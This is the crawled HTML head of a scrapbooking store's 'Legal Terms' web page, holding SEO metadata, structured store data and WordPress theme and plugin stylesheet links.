

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scrapbookstation.com/legal-terms/
body_size: 38856
content:
	<!DOCTYPE html>
	<html  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.scrapbookstation.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Legal Terms - Scrapbook Super Station</title>

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="Boutique Terms &amp;Conditions Scrapbook Super Station’s Online Boutique Terms and ConditionsWe are so happy you dropped by! Our brick and mortar store celebrated 25 years in June of 2023 and we are well known for our friendly, helpful staff, our broad selection of product and for our amazing in store designers that create AWESOME page" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.scrapbookstation.com/legal-terms/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Scrapbook Super Station - Where Creativity Meets Memories" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Legal Terms - Scrapbook Super Station" />
		<meta property="og:description" content="Boutique Terms &amp;Conditions Scrapbook Super Station’s Online Boutique Terms and ConditionsWe are so happy you dropped by! Our brick and mortar store celebrated 25 years in June of 2023 and we are well known for our friendly, helpful staff, our broad selection of product and for our amazing in store designers that create AWESOME page" />
		<meta property="og:url" content="https://www.scrapbookstation.com/legal-terms/" />
		<meta property="article:published_time" content="2023-09-06T06:35:36+00:00" />
		<meta property="article:modified_time" content="2023-10-27T12:28:44+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/scrapbooksuperstation" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@ScrapSuperStat" />
		<meta name="twitter:title" content="Legal Terms - Scrapbook Super Station" />
		<meta name="twitter:description" content="Boutique Terms &amp;Conditions Scrapbook Super Station’s Online Boutique Terms and ConditionsWe are so happy you dropped by! Our brick and mortar store celebrated 25 years in June of 2023 and we are well known for our friendly, helpful staff, our broad selection of product and for our amazing in store designers that create AWESOME page" />
		<meta name="twitter:creator" content="@ScrapSuperStat" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.scrapbookstation.com\/legal-terms\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com#listItem","position":1,"name":"Home","item":"https:\/\/www.scrapbookstation.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/legal-terms\/#listItem","name":"Legal Terms"}},{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/legal-terms\/#listItem","position":2,"name":"Legal Terms","previousItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.scrapbookstation.com\/#organization","name":"Scrapbook Super Station","description":"Where Creativity Meets Memories","url":"https:\/\/www.scrapbookstation.com\/","telephone":"+17242874311","logo":{"@type":"ImageObject","url":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads\/2023\/09\/new-logo-color-1@3x-1.png","@id":"https:\/\/www.scrapbookstation.com\/legal-terms\/#organizationLogo","width":434,"height":321},"image":{"@id":"https:\/\/www.scrapbookstation.com\/legal-terms\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/scrapbooksuperstation","https:\/\/twitter.com\/ScrapSuperStat","https:\/\/www.instagram.com\/scrapsuperstat\/"]},{"@type":"WebPage","@id":"https:\/\/www.scrapbookstation.com\/legal-terms\/#webpage","url":"https:\/\/www.scrapbookstation.com\/legal-terms\/","name":"Legal Terms - Scrapbook Super Station","description":"Boutique Terms &Conditions Scrapbook Super Station\u2019s Online Boutique Terms and ConditionsWe are so happy you dropped by! Our brick and mortar store celebrated 25 years in June of 2023 and we are well known for our friendly, helpful staff, our broad selection of product and for our amazing in store designers that create AWESOME page","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.scrapbookstation.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.scrapbookstation.com\/legal-terms\/#breadcrumblist"},"datePublished":"2023-09-06T06:35:36-05:00","dateModified":"2023-10-27T12:28:44-05:00"},{"@type":"WebSite","@id":"https:\/\/www.scrapbookstation.com\/#website","url":"https:\/\/www.scrapbookstation.com\/","name":"Scrapbook Super Station","description":"Where Creativity Meets Memories","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.scrapbookstation.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel="alternate" type="application/rss+xml" title="Scrapbook Super Station &raquo; Feed" href="https://www.scrapbookstation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scrapbook Super Station &raquo; Comments Feed" href="https://www.scrapbookstation.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Scrapbook Super Station &raquo; iCal Feed" href="https://www.scrapbookstation.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.scrapbookstation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scrapbookstation.com%2Flegal-terms%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.scrapbookstation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scrapbookstation.com%2Flegal-terms%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-v2-virtual-single-block-css' href='https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-block.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='vimeo-for-wordpress-public-css' href='https://www.scrapbookstation.com/wp-content/plugins/vimeo/build/style-index.css?ver=1.2.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.scrapbookstation.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.scrapbookstation.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.scrapbookstation.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.3' media='all' />
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://www.scrapbookstation.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://www.scrapbookstation.com/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//www.scrapbookstation.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.38' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://www.scrapbookstation.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-frontend.css?ver=1768928437' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768928437' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768928437' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-13.css?ver=1768928437' media='all' />
<link rel='stylesheet' id='elementor-post-109-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-109.css?ver=1768928438' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.scrapbookstation.com/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=3.0.19' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/plugins.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-nav-panel-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/nav-panel.css?ver=7.6.2' media='all' />
